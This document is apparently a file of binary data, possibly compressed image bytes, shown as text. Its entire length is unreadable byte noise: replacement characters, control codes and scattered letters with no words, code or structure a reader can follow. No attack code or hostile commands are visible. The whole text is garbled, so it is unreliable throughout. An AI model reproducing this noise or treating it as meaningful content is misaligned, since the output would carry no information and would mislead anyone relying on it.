0�M[��k��X��Z߶�+q���G�X-�����R�@E�5�Z�V�@@�B,Y��A���O���ҫG�lY���\�d��m�*0*�ܹ/�l�;bp�"z$8�=�h�Hɣ��,Tf��9��&�(��$*��H"9�XH,��H�/���K*��?5��юqqd�^=��_G���PC�3$_}���RY�Vn��XVr�c@tY�ZY���[t��R�$Ti2��a����w��X��5��[u�'f�m�B�yZMp1Zs֥��sA(BI1�����Vnd�A����!�8�~#�1ɪwT��%�T҉2�)����!���8C^.���ޱ�$Ì.�D����m�)�7��N\������=�4Pe �"��C]��	fdh�A1��"e}��b8�(Ҋ$\#N�H"�5�x��嘓(��PE�e�SB.�$P!3)�T~i��&}�U%Xg�E�PAi�C�g���*��sW3�"��O�����-��dO_%�PW����p�C$�Cv�n"l@��!�8.Ȇ�ڲ�����܃Ā�"�t焪����='문�򌭱���#x��,�l"�"��2Ȗ����,�Kt�I3_!�O�66v��~��.ߑk�&	҃�&�l�����1�"5(�g	� BS0����#��* Q�)*R�;\cK�s�"�#Q��هđ�T�#?�$o2$�i�LďS�\�U������$� BZƲ	����X^�$���hIS�a�����(]��c����3M�ZP���@��D&N�g�6l�F.E��؇6r�͵��F�JU�rB*aY��p�8��XT�b���-TӉa�=�ۜ3�9|�VψO|c�L������ֵ.\���
��y�K]t�ȝ?|G�ed �Z�"����Ы^r���� YR{)ʤ?�'�l�{�Lxd���H�s
��Ǳ�	d�����?�a�S��6���~O Zz6�8�J> ���A=ed���]>�I�a"��5D�k,taƙ�u8Kp�����P)L�����a�%-��M� 
����*U��BR�('���"o��T��?X�
:0�RD�e�7�,�p`5�X�*\�6i]j�n"6э?���a.y���d�y�;���@���HEz�B���)>N*L�2ڤ'��T�2�ԛd��� �fE�,"K��*O�bS���e������3�e�� 0m&XF�Ex҈�����i	�|��ՙ?�P�+l�c�y�r6Tl]tP�R�������T�:U���s��������MpUAzF(~��R4�)aΊk���2�a$pT��KFB�  �'�gh�FO��ǎ/�c+"Z�wx ^��H �A�|�@��d���t�C�#�V����	쾟�/(���o�����걯�hI"�ZӪ�	N�I~�	��j@��//KX�]��3����aKXi^�`Sb��S"��3oh�7#�q����rV�J�Y�R*��phQJ��Գݸ�j��Z��j����[���ʷ�-p�h��Q����-,�0���5���l`��=!UcIM��v�(Ui�d��T��H������ʇO!�|���s���UR���L�}��i�qZ�����+`��cCS�D���xa��e�X"�ejom�W�d�ISsY�g�̝x�HC���A��, �q�?6��!@�-|�+[�+�����l�ꬆ 9��#���&���M����\u�j��r�n�ef�
��Q3���c�<�Х�q$��?+�r��<��p��R?��_hB<�� $��ݢ��h
��x1��.��/	�ң�t�2�_L�D�6��'b#"ƫ�D�XW��ed�N�� `��)Ȅ��kV�c7+ ҉Mf��2��*񛢖u>{1>'d<��!���1��8̖ȡ>>)7�x���k��&\��RͻU���YA �v⌸��'4�[pɰ��ط.܌܃��hU�Fl��.�xO���F s��K� � ��.�nzܡ���O�7�+�9���T�������{~�R�Db��QSl$��AN??�Ϻ�� ��T�KUp�W�DL�˶0��vl���/�vlM�Lku&vM.F%�Pv�M3�o�wz�w��	}wԑ���p74n�wq��)H�R��8NVe0y�"C����̂F��[-� ��EՁy�0\��f`���p� 0g�ۀ-O�P{;TR|�qx�gR(�^6� q|����^��H2�HG�^�0}�W}�g#�SU;�=�����ft@2uH!u�J�uQ�tS�~8|R��2��U`��a`xj�tu�LXV�6��8.0,�B�h��dY`�m؁Ѱ
�7G���Xx�T�w�x)eQ�U@��+b68���9e[3�[�Y�ׁ�Pf�f6�p%�p�'��9p�@�3�ׄ���d��6��R�:J�]) |\8|��.��;��;��0_�QTϧul�2J~v�T�&#�jY=�1 V�~�t^PA���(uT�^�'cK�H �2D~L�W �J9f�l�j׀��W�F"4�B �m{�5$t��%8��(�����q*H{jPx��d��Zw��f�;8���UfeYF8ɨy��y�z�Wpe���ʰ�fԖ��\ځ� J���{ص��6%�-�����+��s��gh⅏<՘������ ��`!}7W1�Ր�sqș݇J�dj}LLŇ�UI�`K�~]5Aew2>`�8%zň�L��5��f3z2��AT$E�
B�H"P��uc;ٓ�tE�`�d���Yj�nO��f���z�n��H$S�h�:�uF1����\i�����hl�9�Пa���1@����N��� ��0xld���}	��[� �����Ƿ�;���8!\��S/��`1�o���ɐs���Y"9�_���jM���j��4I�.��Y�$8S62Y��bSK$��X"~���v�<	��"��m1�D�P���X��7S�*�V����Py[	\�Ptzu�P�`6d9
��9	��@�:��H�\:Y @���������	�d:{�a7إ]0�DАZ���A|�ra�я��<�k8�9"��	�_.����$V��tB�Fz��K �'�AA�X	8�X�$&p���Nw��&Tڇ��va锈<�X��$�w��ov
p�P)}�ނG�S�	�0o��%C�R�y� ���RTQ28+eF��9�G,�S��*E�+ �G�
.���
��q:Q<X����H8�(��,����;���r>�'�H�����%��ߧ���}�Ģ����j�4~�8~��t����`���Sa��lMK;*AJ�?��x�4x4�Z�L�&4[�3�5����ťF)
��� �Fj`G)�+0��[��+�� T�'@�R�!˕��@ X�p68�@L��ҹ�j��g\L@ ���+� �$p����"R�z�[�n��7�X�!��LP��Kp{0��K!�V|9�r�ҡ:�0�|�%�=볚�sAۙ���S�Hj~駚T�ך���`S�-F�T���'g�${����KK�a+��&�m�ۀ��|�C��+� �~�;�' +���+�(��*�¡�(,R�@%%��˻+�{;��E��z� CL+\ֹ����˼X�%�ĕ��~p��+F��@ �R�I�AL+!,�"��Wg�eb@ F�F��[����*S��7��FF��
�z>L �\�y�~�Ȋ� <r;���<EH�ʏ5��K"�˳�s��B��J�����=*�䷇��1�dj�&�sb��luX	W\'���tؚ'�\'��K�L�q�O�T�����b[���,\�;�{�$ �ތ����l �L ����	?�!�!�c\���LL��L
H�� Ɗ�ϊ|���900�V\��$�
���M��06к��)�Fh�b�F`v`�l�"%	�����s0~� "p�ܺ� { ���sp�8�"��"�/p��i �I T�����H���(:�@+�Rݾ��N{`��������t^�>��Bc��ǿ�տW-���Y��Ʃ��XM�'�S�ek�-�`o8���������A�p������@.��ѐْ��|�~鼷�<ٕ=� ����|�y�:lı���ڮ�� ƥK�}�L���k�Ǆ��� ���IX���O"G �4��F �� F��8��8"`�s��X�s��;�m8��=�F��qh�0��e�@ŶC�!��9+���ԝQ=��;Uyx���6$����$�˯9�Q�b�۬�Dt�����UpMXT��M���������V5�@��<Tʥ�������bpZ�T�.����I���L�M\�Z��;�5����ڟ���1ۮ�E��%@ �ķ�9�����-�[pٓ��}���?� Z��=�"  �
�@�3��!  ��{�P����݇�,/]�}�މI���?U�ۤK� ���?�� ��g#gKV�*u�����%��}�y�j]%˷���|˸L��a̖Հq3DPa�t�^�o������pk�Cu���(�����L��!��!�턼ڼ}��`�����,�m�=��	��;�[���B��4���	�������c��(��Ԝ8�:� �,��	 �n�ll"�7P���P��!�Gbp҉|-M�@���~�:��N�{�� ��{� ���.��1{^��5�ɕ�ߙ�����v(��4.B`e����H�U���6`�δ���Nb�h�Z�V�T�b����,��W�̝���٪�����%ؿ;���L����^�8NF���ϓ�	�4N��^���ۘ˺����켩K��|��b��K��>[����lϋ}מ��L�q�腌�Äu�7��.��,����{.����P�J��t~�s>󎌡J"���<o��R!��O�#�T�DO_>#N�KP�J[�l"�Bb3�Q�?1����\k�A�ӊ�#���G��D�����>�����������5����Y�Y��?Y+b'$XLL~�6y~�%�����;~L%qq�y��;���X$'�6���;�%�%%�~~�q%���X�ɟ~Ԑ(\8!�B�����_/_�Q��A	R0�@��#!B�a�'�v �\�'�*FD8��&�9>D��)����$�D�)/���iU8M� ���H/^�1U*)k2J˨�۷o{ȍ��O��x�2����߿�n��ϘH��Q@���I
�o /�+Gb��% �A3Ҁ4��GR_p`���׭!-��]�>)���� ֙I&4���JMiW��Ɂ���=�)U��T�B��ի\M�Ej7�$&yҫ_����~l�
֋ �s�����O8qX0�_;��s�;�pC�A6�q�/y$���D-H-�a2y�a;D b0"�h�6.`�AP �A�$�4�t�'���"�HN!D£���`�H7$��Pر�J�TUM�$z��%}�AGW��UYә5�
�k�d[p�%�\�𕗜}Ig�xJR�b�-� g�g�o^�Hj��V(#����'�(�j��ۥu�F[����!Lj�"��&H"��6��p2�`��z�%�B���qW�ud��
	�l(,2��W_=��c�}��M��(��~��C �@@����'_;� ��䲬�<��;�sL�R9��gozH���!�k�䱁J�p 4�a�<:�N.�c�9��J��@�"@�H� ���TZ��`_�ɫ$+�p[)��f��nbB�7��΄ƈ|���Q�e�MvH��5���HJ�o�^���> a�[�V��>�%�}=���D~���sp��ܴ��t��=�����ݫ�0�q@�	$�W=���0������/Vԡ8�4�H���Y��=�"2;LC2�p�4�3L��������Ѹ�)t�b�+`DNF)��I���@�F�EN!g/B�K����(�W�xEՕM��>#b�jV~�Es\�������@���D�D�4�0i�)Th�6D��1�&���@�j�p��6�%������:U6N�9��ז�	I8G�����v���jW,�vvH&]% �󝺶1<�C[��P�0�mM� �r�3�5�|�?Tpb����A�?Ͱ�H�,hlkp�hݻ�a�Ց�[#iG���������DbxB�p�����@-���q0 z�|���0� Hq���>ּ����I��%)�{��_�7F\����"1�T��ei��ٚ�0?���/7�����=	�5L��&�&bi�:�i*�ӈ��֬ܪ�5�hM��`�B�Ltꅃ �9�	�5�9"t��$a��U����[�r�I��)�@���.f��\�� �Hp��KtLD":�a;tp@<�"�6 ������3���=�(�dG��<�!L�GJ�һ�/^��bE����g#�;
$�'  �n�� l�s��~pA�A��RR�=��t�Ԟ���J��a������x�[
�������If3�e�lf?�( gu"�`1��G 0�G��3��4By�&�fluMlVPq�����pP�t���x6M�鄡;I�
�8��%�7��Ӷ��N��2�2a�p�AQW�攡aĹ4w-t+��@���a�[zt"��!��N�@��6�q�a%��*#�ND�p�$�"wIT"��G-hF@���N�IO� `����L���$ ��L�`#o�"�"�^)o�Ԛ��+���,њ֪�U�
�f�K��M�`/��׿�ƃ�_�~�?"�	2���:�)�� M7���	��X��5���Әo�0N{��8�L�KA�T����f��+�6:����d��P0�bE*v����+h���������s�X-�ǹ��)��A�v���"�Gt�=� "�4�)^BD�^� ]�v�hA|	����n �R�_1���	�����)1�	��^�0AT7��PҕY�C+���RU�m>Ip��M��]��]��՗�	�_�j���g;���Y�5�P���AC��8jVQ������1�jDg�Y�����)��l�Z@����e��,�fL��m��i����x��`�EG����u �L�p����& �n�1-�"����+��ڰO�����0  `��t���ƹ��m0  d  t~�D� F {���IB�:������& ���U_4��65�ƞ$�
s��Mi��(���+�	 Kȡ�My�@�G"�k
�
T0c߯�8F=�W���-���A�^����"5�	R�PP��l�\e��[�����ˌ��'Y���#>���V/���s��ێ���3��P�A�c]~0bEF��@�I��'�q�{�׵e��@n�ot-��1��p8��Sq����GbFwT&�C�T1� �'h g�0T�� �j�5tv � �` F JĐa��DI=b/2=>`{�16=#�0@DHIpbp��Y2�քN(���
�?0z������K6�e��n��}�?��c��X�q�Rɧ|�p��6T�o��d���rX̱pg�X��*��)�| 'qħA�'��Z�p~g�~{#~��7!J/Xj����~S�^�F:�D��!/�E��t#�CT�-db�2?�)�jUG�ƀ�QEА##�T�/���-�#��^#�0��H^Eh�s`�@ ��<�� %Q*�T����a�w�n�EX�GJ(mU���O�2/�R��P�W�Y8z4�6ǧ�b�y�A�>f��L�B��X�Mq�(Á	�d����{�YZ3eg6	��T�7ZIO��	Ё{L6��3��2p�OܱC�8
�P�H�xG�E��9��^�@. 8@g����T��;���&�SI�&Y@PF!�������&9 /��^|Dhr>'E c_&�X�� &�U�s����(��X���#c�,48 8�#�1�#y�3 ��t����Ih2�0K/��s%�?�9ny�����Sc��z�z�?=���f��Xs����tHp�Y��|����i���Y��e��L�	_6	}сN:S9Y}����T�~B
�P�.�s��~`�x�� ]!���2�`��qpvh;L�#E6��/y���h1/�Dʘ<rD^��~�gIi���F�TP��6���`�=/�p!�V%#@x�S_-AV`~����ZQ�GC��b*3 V�	+��)3��������Y�n�Yrdh���NLq�IO_�(T�{��Mfs� )p�I�e|x�'�-t7e*�h}���}����N�ٓ��}�b[�@gf���|&��[�-z �`�D�hk��SPchB"�R)��!4� �0�V���D�p:St��:_�-b@/K4�#�:Êj���X'AF{'!�$<�xT� 7  K�lF� /a#�d��/02<�`,3��i��x��t�}�Kj�00m*SWx92�/v&k�&Y���	���{Xa�3��d4J��nx��a�m�|�Buk@u�/tO�ׇ.I}�a�}� Alx	�
�hf�+�r��7�}��[�DK�0~喁�c1��h
^����
� t#Ղ?@h�d�5xhg�^��h0h�)���QN4:
�g�J���L@�-� 8h��9��p=1�1Rh<2)j�:�j#L%J���C2�`�b $W�������_R%�ɮc2���2A�2�0�*� YX �ۅ_J�`Z��q�>f�	���dt
[���{���������=;�wS|�Qe	N��5�"Ovb��{�Zw�%T��y��7�n�`�~� P���N���` ��/�E ��
�y��f�0�� ���xy+����6� �S@���g6Ph!R v�-Pt?@0P�k�(�0���rC�b���"�x�cl�*P	&��m/�v�����h���YW��>G[
�k&Hź�gW! �YJ�[j'��ƻń���'Mp���+@09�a�iH�v|�(�aĲֻ���5K�e=���	�z�W��ʳ��z�蜎:g�3��; �Qzg�2Sʌ0�$�9�{�h�;&�4��Y�E� e�g�0��\`TgyT� :b�0k|H�sh����P�8�
��v����T����JP�H#� �"�(�2\�"��S���'@��r�r	�� R�#����/Ji��62R� �m��P��ou���b�����> 8�� �`<��[ �+��֐h<c
�	6�;p��y��h��g�h��ɜxhOهq�{���p*YOa��>�CXl��ɨ�O����3+�$�j�������-�R��ʾ������Np�X} .0�c} �H\k�\��_#p���9tM�T��v���<͟�"��-�j��wp�h0���2��0|�u-��ഠ
���Ⱥ
�u�_�(�M0�Mpmg�vڧM��V�`�	�+Uq�_�7�2J=��`Ѯ�Ѿ��|��f�?ݻ�6l����Ң�r
���o(Y��ā���*8M���q��7[��]���[���ݱ������O�q����QM!�����9+@���h���MN�_�0NP��Jևdֶ�^w��g{N���
-c�kN�_��u�^�=��|�x� >P�n=����0�֏Mʤ��H��~�um������.�C����MmO��8��~��N�P��$W��7T�&g��}����x��|�z�MXzR�#{�)7@
dEc�vJC/dn�Y�\.�ӑP��7�|~'�8�D�E=��Y����+��8�3��L!%�^-0k��g}��mT ���f=ֈ$��U����^�U�1�1.�y ����Lⶾ�ηh.Փ��1�-벮�A	����\�+� =��R�k���p�%XqbґF�	���`����c��A��\>�wRa�?���>��d����c��Iֆ��{o��EA���p�e�݁L}9]	����j���
����?���ˏ��.	Ҝ�Ԙ�"f����0h]�4����jP1p1`ꉝ���U@k:��B_�2�����DEk�k���!�=���J�ĺ��5�[��k{��J`m���vR�� ŗ����>t��j�K�	��ZJ3�9�|oW{o�L�=�Ƚ�v��l^ݎu�q�	6�Mй5x>	�+�_��铘�����*�ml�_�պ"��Kߌ0�]?k'o0��+O�W�_��ͥ��_�_ :���J  ���0�_0^��G���������a��/��L�R��Y���/L�j-�����.@��T䪝�;�� ���W2>b1W�+�	+!��**�*���=������9�����������D�G������ �G�� ������������̥K��Dc�K@�զK�������!���Y��5Y58���_�\��\(��\)�?�h���D�?:q@h�E�)*Ĉq�B�3��H�	#Ф@�5wB"���˔w6��D��.��ܙ'�K!hr.f(����I2d7P�J�jt�K�V�]��C�'84t��]@������Mz<h�@�.'8p�%��)�67e���=�8J4���B�,��(ҤJ�0��g�ϟ7�[���a^J��ԍX��G���E��[�b'۽{�M��I�H�֒���Z�����+Ŏ�<سپI߽z����0�ѣ�2 �͂'���1#G
 C����O�45�N\�A~;=�ǃK��V[�_�%1�qUC.��U���PA$eU
ap`�C\��O;h����1�k̅
x遗&y�BǑ� X&t�I��pXb�%��!�Y  !�  ,    ��  ��,&�<&������&m�����<�
c�&����������������<�����,��<���������Ŵ�������c�
����٣�������������������������5p|A��?4F(\���0����00�Y�c�p�9C��\����C�?.7�y���� 4�|q����@����7��AZᛀ?�F���TrI���BM')T�����(��L�6�۶P�3��@�m�x��}*J�_��N�K�O�,������$�@�\��&��m����6��,��b�d9��蘰H��Y����T�aX5˘,b�'!c��Խ������z9˄g�j�8񲶭Gn�T�Ko_<}�ީ�̾}�t�Ձ�����V�8���1��L�T�QGe�D!,�\4��(�p ),�!Hi� MG�1�7G���4b	5S�A� �A9�EXV�E�Z�p�(D�B�Xd���&م�Zw��xե�n��}�%@=��~e��'$p�h�UvT��iTl&��qj�^e�=Қ#���l�T�$|�hm�ֶ�n�~C�o��b�j�ނZ�$��r̀�ir�,��t�`Aw9l�«��G^=��|���ޞ����=�_:�|�_~���EA �(�B%�с)�
?��$Zh�Wy�aEFk�``�ܤS��!
	�U-���Qh(�#T��&`>Y��Dd-�FZP�%e�TM���~u�UV��%�(1 ���CY�n�g����r����k<�A�k7+G(%�XzD,�z!t��-�фBڈ.�v*\���u������^M�t�D�
�Ъ���j+8��S}�S�;��,��nۃ����������(��A`%JC塑GyX���)�p�IP��P�?/�xw ��(&��R��0/P���%�A 9SM�WUo)��C5�h �$WL>�D�Gi�99^�G�d��q���s� (��暍MF���y�lfw��ʖ������|�Χ�,(�9�Қ��F"t%�_��g��T-S�"��zֈdt�8�����3A
j�O^�M��V����VnK�j5,u�mn(�G	�VB�ժo!@�~
��.!�E`b�d�x?�PP�ʡ�^+���/��FaPb��D�y�F�"�L�(8��<����K�� ��!U�hx�Ƃ��5�.R
LƠ'�=��z[
��z��$ ��c ���=���A�Z�I}��2���90�g��_����f7����TY�S�F�����?Y�8�F�0XA_0'���PɝQ��l�<����=p{a
�)+�=-�����y��l'<�	�7�sP���	�2@���,'�`�.���<g8�9Nz�✣(�?���p�A�*�B�+XA�B�Ix����,�:7�Q�Za� -5�Q��Zᛢ0�F3�Ԟ)%�Kg:
��ʦ�(��SBЧ��*�J(X�è��h��F����.?�^�����*w��X}�n���ޱB�D��,��9@�M�p�>�*���D���Ps��M\���)�$܊A��h=�'�QF%���%�BT"��n"����B���-p�<��.Q�`iL��\�F��`�I�c���<���K����a=�}ɷے �pHp��{�ɔ��H24������^U�6;�$k�ZJV�,SF-G�"��r<JW���4���]��Suo���V�W��[W����c��J�X�����'� Fk
C��dڪ�j������&�M9RS�WQD$~��*����0@����|Kt��,cL4
w�E>���`�0hH��G���1H%&
]a[�>��-n�H=QT�)`�psK��d�bH 3H���E&eV�<�l���6�fs�gL�z�:L>��π6�}�F5���O�U�F�Rf� �@&ݪ���W�lG;���N�ʄgU�4��A��j��(&�������]S̑��![l��1�^'y�#BqZЂ���6ъ��(Y̸#��������!#=�wF2}�BH�5]�(<'�d������le�u��Zf�9�CB��039�\x��2i&���;]9G7��xn���.M��5�ы�����vN�y�:��2���xOM�B�ĸ��@ir\Z��l�;R��k�\��^�J��O�G��ǫiXCI!��,����8n����Klbta�'j�A0�����Gq�dI'�Q�³B�(�����ٝZ��}+J&
���d�,obR�r���[�x�v�\�rȲ�H�)w��#��\��Ӝ63�{�2���=o�qV$�O�E�./�ʬ��ϯ���|<���$�
_���	�Z.
=�I�8N����	ιΑ�L����@?�yZ���l#�(�Cİ qq<����ֹ-���P�4�����x��b�l1ڧ�9�5�k7w�w�bp�%�3&T�kpwxgWcAG��<�x��e�Ӂ��x�'���t'�o�`f��'z�y/Âӵ��p'
�54#��p:s3�{�4T��z�@ Wz&0_�Gr6�)� |�a��]�r#d�s�ws�'}sCj�'�tYx}��j�p,�0E'k(G�9�,(�a�%u�"<\�vg!0Z�E<S���l��8��8��t#�wAV��#��ebwBr9�u<yx��x���1��n���k�iBfky(�>�(g��f+��nvp���G�+w{2�]�`�h��?D�ЌCS���q�^�pz�0r"G5�4)�c�A��}��`[XMք�ƅ3Cj�F}f#�g�ݤ,gB8	S<(�)�@[��"�B�SQ!E�:R��Vc{�MwX9�E��Q׈�`dr'
j�F�U�v�H�$vw��w9��T�[��=�2_�=h�\��H�SyGkF]����>0z� ̀{�VJ�5�XJ�AT� @�8
�@ �(��
�BKWUG�h��T{�w_�"|-�_�|�@`o���V��L�����Ʒ_3�}fC� �pa!_p$D�C1M���VW�u���k�r{�1@����Y�c+m:�8ֶ"�&\�� �1��Zq0J�EG�kN���x��;q�G�0��%���s 1�=ȥ�S*xR�5����/hpob'�eI*��h�G�?�J��
�@��P4CS^�p�G�Jy{`yr��z��zr��86V7��|sYؔ���x�B�A:M���7~�i��M����3$�WXH�b�~����h1ZUЙZ1�E�c>�:
q<��!�[h�ަ�Z $x7�/�:�X)ى�!!�x ��1�B�8fb�\&��RJ�'���y�Ap���s�K�A7�ezT6C���($���T_irMe���r)hQ�z�
��ȟ �+�F��skC��Z� z�_�U�p��'��C�W���G���E97�-m$���a2��k�����Dт:���)#1N׆/JG�6Z"�G3:�r�$::$Ϣ��k(ɉ�:���G��[F���)rf�5�ڊ���(L������fVZ�tzf�>s��aK�����)��p��3�)W��A��{&*J9��3ØsQ)i�vJ����Bo��������	�'�Z�e��RC����Z�G�z#v�d��!n b��.V#�P�B/L4O�.42xXN�vc�:.pn������9�X����g������/�1�ʚ���J�Y�a&�P:���I$����1�2�8�.(
��F)g�
^K�;E��{Kc4��(X��7^6C�%��g�Bh;({��
D�����L����}&$��֨��+k�}��8 8��$e�J�72
1�F��&B���uR'���Ն8'����r���v9b2z�ª�{Ĵn�a�v�~e�K2�Ob[{a�\VdYˀ�8������{��x�'
(H ��(��h�>�H�ڹ{LHrpڌ;�?���W�艷��
��?+�������z
��Q��0�`6��_�K7z7������ۗ~����q&\��M�dx�<�f��kB���YO)B/�E���v#���Ж�Y�������;
Yv�q�xn�!9��{�1���$~W9y�nW֛�X�b���(�`�H�	>Q:W
��!��˥n{'t��u����ظ�g����;@ �Ϙ�y�?P%_K�MxThh��� 
�S�U��r�}�G�¡[j�+~�}�����5! �CP�xA!�"X���"*$m���CW���'"���1maY	9@|8�Z�QwnO�n�=�V�$��vQ.:VWJ�-'�n309��X�5�jN���R�&d抏T'%�2�j]��_J�$�w"
IY��z���l�D�����䀯�@�54�E��
w
�y���q"��\�tm#��W��� �s��{V�l��:��8˂��k@[J�-%6��P!6��B�;�����L/22:��KL��3����v������R�	�>�!"BΫ5!3����q�s��iT��\l�(����eyvz����ף�{�p犝D��b����u)�̕��X���� �y˞��z*'}��Ⱥ��@|Ň�����|�@,���V�i�L������0Dj(W=�-M˘�P���;�K�V�l��3
*��I��l�������O\ŞzN��em��\[�\�d<M�c�j�?02j�H6��p����֕�mf'��>T@r�	�:��'
���`�"���	�4n���]����=TЧ�����Ĳ��7���`�ڣ#�}������!K�ʘ_au�m�ξZ�#O�C0Ṟ*#g�t���J�v%i������qwF�V�[�ݭ������'��D�%��hEw��k������v}�wm2�Zh�ǁ-��-��zw�]�}{�&��E�Ч
�	-�W��g��,J���ph9M�K�Q�}��lV��B8W���� �#�_�5ݱ�-�q&iH�0da$�QW#�J0X��åvHQ�;a��7�"��m7��b�Q7��ue8=z�1e�zT�,q�?�C�X(a����J�R�^j�5����~���xd���z����G���	T�hv���@��`��]ѫT@ ���`Jy��>7�8��@��6e3
�0,�rʜn�����W'lӀ3
(�֘���tQ�I�!#KAYUd�K$.���y��$�Z�#:Z�%�he��m��f��&��9�)��J9�3�\�sU�[��C�_+
辊d;�힝xI��@ �p���dy�Kك�U��}
`��@���浕��
���J ��!}��	�[���ذ�n5��� ��["��%��{Ӏs�*�D��VG�c����e�_��8ov�ۆ?�̵O�EN$���G�#^��w͎1j��P��O;����Wƻ���MM�F�/��>�d���{��)p�o�ƅ�qIfyr�����g���0�Vq� �hI^�4����
99���**������������������������������!��5�(M_�(�4��.J1��An�ԒAwNjj�NN#�h4���#w#������.1J�}�}� �80AZ�TX�​���H��b�p��P�����#��ɀ�R���/R��$�1`E�?bp�`�����8H²��"G!P1�t�ӧ�6�)
�&xh5aB�Um��16 ׬^���`A!��r�ѐ�B�G�� ֔ؿ}��w0�����嫘�����èA�P���B̹��ϡ�<
�y��F�Y�n�o�kX5U���%�j��R!�;g4�!sQ����f��5Sa�sR%F�?ʀSX�d�wv��S�p^�{#��tR�AE�b���!y�ˑ+�CG}$�A'��gN���I`��$�B71P�);�	����$M!x�TR��RVee�Z�H֊\��V^���(�V\)£"ЕV^^Drđ�9䑌)"V��1&��TNie�|���@��֎�PY*g�ZJ��"�l�&Z�Y�J����S!�[Mz���m��C�"9����Fp�8Q��#�с4BUc�y`JAu��G=���ۨ�H�[<.xZ>�dJ{�
�@����GF����k�7I���>����`N���!��BU��Nu�Li��.�H�X���Z-�����SoEB��& i$�{Yi
��:���>uA��i�����0"g(Rf��X�f��]��J�ͩ1e �y�eN�ySl���[m��Kn8���/���|)�D4�W��H3�s`Mhh�FL{�DPC��}�%�'ީj��=�Ʒ{�;� I�cvr>S����,�kG��İk��}�lL����􇅃W�Ӵ'�{ض��.S)���T>�^_�;n��^%�&\�n���b�8����^*��v��b2ή� �!�ؕ�c��S}y�"`u�H!�@�!��VI�o,�#qBo���dFgȭh�Y�O͆�.��\A.�3��uĶD�]�"`]��7�,m��O��&�_��<�T$ң�!%+!H�֛��-�a[<���?�k@����dE�$$Z�N��eHZ��P�8�-@EqڲS���V�r��HD�X+dA˺<7���et�!,���D�a<j]��B���vS��4���K�����-Յt���P&3��z؛�����<��M{��f!��)b8H�R�C	��G�ѳw8a�T�A�erhy�ƣ����� D"�T)bU)�� Ad��>�x�;J��T>����A�&�~����Y�V
�ę<��5����i��>��%�m������8��D'��s�:˾n��Q���j��B�׽k>���d��ԎH�ٝ��O�|fwj�Q=��B@lb�SDh�x����z��#f�ę��|ړH�G�?4�60�d��xlD	�Hw�� ش~��$s��l���)O��t�Sq�R�ʵX5�UȌ >����P<��G�:�K 	s��+��e0h4��3%�NZ'Hܴ |�����&l3��4�_�b�l9isF,'b;�#��u ���®+�N�l�'�TB<!��$�FZ�.�3Zj����~��]>ʑ�(f�ؑ�k��JF�[?J4�O�hgbRW��	�J׆�T�m���Lj� 6����]�ϧ@�P'i
},K�re)S�7��ǁ�%�G�-L�j���V9,��-�a5fg��5�4�f_h&![����'qUJ�rXC���DQ�^�
"��+�M'����G�k�W��D݈-A�W��X�䮳G�Sָ���}��{Nm��.�b!���: b��n=3��	3$���G��v%y"n-ʗ�ՂT=���t�CD&35��9ӐƝ4��Co}ߖ��2j�v�z���� ������2��� 8�a�-�b�L�<U�$&�ZO@��rxr%��5��HH.���0�!pD�b��l�\'�α�FXI�YBk�t�� �o	�M"(�����;vK\m�T�Z��@L��&C�Fl���e��4yLz���$^���6C �p �a|�)�9h:g�� B��PB)�?W��S�2R����%���.������|җ~�7�i��)
2c�4!OΌk9LZ�Æ���ap���ܕ�M�ֱ��"`o��=B�.�ح��s:�vi�d�6�U�׌ZF���)Z^���l�I�s6B7*
�  o�p���6je�5���)ͻ�o}+��w��^64�����t.��m�C�֥Ԟ���@�1`o4����Ј��������Б�)Q	 K�ӫ��oɇI,�۞%%�����5H���뇐r�:%�y�����!�e�=�:��Xt�`.肬��.�q������8IF�ݶi��vk�=�lG0=f.�4wE���w9�w��g@=rr1�5	���G5
Z&x�eCo�'��2~B>�`(�`y�gr&	�PPAS?tF����P0�34�͠�,��L��)�r^�U���r.�L�{�|���WTN�7�UP�s�w3�C!"t1�!=!Ce�kG1�-� Wp�jHgk�ǆM�C��k��X�9Uww�4P��F	s�� �F0 8v8v�0��/c$��F~e$<��=�|�:�"&s&�����sYvxXe�=��<!"�x*3 �v�)!���GJ�2�Ia0�Ø)�hz�V(�3(�3E(�RiosT1�zB5r�� 	b{O��V��JD�X����S�{ օ��^v �r8� �F�j�V�W�t�F�!n-����s�6ԏ��-.�/{�~z�~#fl�"�D�/b'�&p� m��F�#0wYmH%�C���v�:la��%q䀡	5'�P�������OQe��-30&yDH!�o�$�}rH��C`f�AI�� ���rVҁ����`h?�z����\�HF�)R�i�p1K^3K)��E_BXi�d��V�|���76�HK*U<'	�`7a
�$!�(C����!0d}����H���X�N��N�p�cmu!c(�v��.I�͖�֦���$cD?���0c�b�w^�<�8���G5yeG�����!�`���aV����rHщf˨Z�yJ�)ڑn��R�]�����3��h�k��O�J!�6|ڸ�(`�,џ�I�����i�Q�i.7IlI|�����'�r�0 �y�-�	CK���C�2�i
��wu"~�u�l�Б�80��Q�c������lNBF�â �Ydԣ����X�^T��FYk�P�@O����g@[q����eR���Y��b���o�`)�2'5f_Ѓ�����0���b�I�჏�F%*�8����oA PJT���֎��`_��iAH_��zY�|�Al��%�T�*�	P8Y �D�B�`�BC��� �I-N�	�b'��f:Yg;1le%�Cv����F?�I"�@��Q�r���l�9Gr�OxN����i���3H���إ�0�-x�J��P*3��\�I�I�!� h�t31p �5�_�`r-�s�Z ,�F5sg�_�x�|9�C%Du�s�6_#1�h�E��t!b�F1MH�V�z��98y��#	!jkpau�c�ꄀ��c�	��W����	m5����8�\r�7�YP���~q�ћ�3� �O
�?)	�*غ1���k©;��⥺0>N()�pʡ�t��R5�����N�y��:3�6PA�Y����&��;j�K73����E*�
�s9�x�Vk�47Z����揅S)��<��e(�)[���-��'*:�$������N=;�9j�%-J�ж��I�Y��Z�j���/RT)�Q;nS�O�b��'��o"�_�GY�1�e��Y>JYf��\-��u:�pT�@�RJw��@� �w��0!�H5��^��{�兟Ƣr�;��UA�t�m�J�r�B�iP��
ڸ�8j$p��@���!�#4TW*��u�8�}Nя1���u�Y,j�wa��K�@$@��yP���S�ƻi�P藍Ֆ��pYK�u�ӽ�1�[�_+f"����H7p��d��E�Y��L�ZTOS�$���A0 ����*�T��q�����^��1 ����_�q��i�vT\�!�{.�{�)��Gj�����+��+T��9�d�-Z�nE��8��k�n��O��6F̯�Odw���ľ��j'	��8���vU�P����������wg�d�P dl����j\�+��m\��\��l��!7q35�2T��}�{�]'���3	��4���N����@
2ɳbV������6rF��� �F�썾2��� �ʖ���a��,�.��,�j+D�6$M@�g��(��*A=�a�b���Z�Ƽ�:K���ĉ��a�&�jc'�G{��6 ��:>���
